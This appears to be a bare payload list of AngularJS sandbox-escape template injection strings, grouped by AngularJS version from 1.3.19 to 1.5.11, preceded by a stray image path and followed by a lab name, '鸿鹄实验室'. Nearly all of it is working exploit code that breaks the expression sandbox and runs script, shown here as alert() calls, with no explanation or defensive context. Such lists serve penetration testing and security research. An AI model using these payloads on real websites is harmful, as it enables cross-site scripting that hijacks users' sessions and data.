 1.3.19
{{
'a'[{toString:false,valueOf:[].join,length:1,0:'__proto__'}].charAt=[].join;
$eval('x=alert(1)//');
}}
1.3.20
{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');}}
1.4.0 - 1.4.9
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
1.5.0 - 1.5.8
{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}
{{a=toString().constructor.prototype;a.charAt=a.trim;$eval('a,alert(42),a')}}');}}
1.5.9 - 1.5.11
{{
c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("
astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'Identifier',name:'foo'};
");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;
}}
鸿鹄实验室